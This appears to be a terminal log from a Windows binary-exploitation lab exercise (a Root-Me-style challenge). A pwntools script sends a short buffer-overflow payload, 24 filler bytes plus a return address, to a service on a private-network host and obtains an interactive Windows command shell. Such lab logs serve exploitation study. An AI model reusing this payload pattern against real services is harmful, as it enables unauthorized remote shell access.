 henry@henry-virtual-machine:~/Documents/pwnDoc$ python3 wintest.py
[+] Opening connection to 192.168.127.141 on port 1234: Done
[DEBUG] Sent 0x1d bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
00000010  61 61 61 61  61 61 61 61  00 10 40 00  0a  │aaaa│aaaa│··@·│·│
0000001d
[*] Switching to interactive mode
[DEBUG] Received 0x28 bytes:
00000000  4d 69 63 72  6f 73 6f 66  74 20 57 69  6e 64 6f 77  │Micr│osof│t Wi│ndow│
00000010  73 20 5b b0  e6 b1 be 20  31 30 2e 30  2e 31 39 30  │s [·│··· │10.0│.190│
00000020  34 35 2e 33  38 30 33 5d  │45.3│803]│
00000028
Microsoft Windows [\xb0汾 10.0.19045.3803[DEBUG] Received 0x64 bytes:
00000000  0d 0a 28 63  29 20 4d 69  63 72 6f 73  6f 66 74 20  │··(c│) Mi│cros│oft │
00000010  43 6f 72 70  6f 72 61 74  69 6f 6e a1  a3 b1 a3 c1  │Corp│orat│ion·│····│
00000020  f4 cb f9 d3  d0 c8 a8 c0  fb a1 a3 0d  0a 0d 0a 68  │····│····│····│···h│
00000030  65 6e 72 79  40 44 45 53  4b 54 4f 50  2d 35 50 33  │enry│@DES│KTOP│-5P3│
00000040  42 32 55 4c  20 65 3a 5c  77 69 6e 70  77 6e 5c 70  │B2UL│ e:\│winp│wn\p│
00000050  77 6e 66 69  6c 65 5c 72  6f 6f 74 5f  6d 65 2d 63  │wnfi│le\r│oot_│me-c│
00000060  68 37 32 3e  │h72>│
00000064
henry@DESKTOP-5P3B2UL e:\winpwn\pwnfile\root_me-ch72>$ dir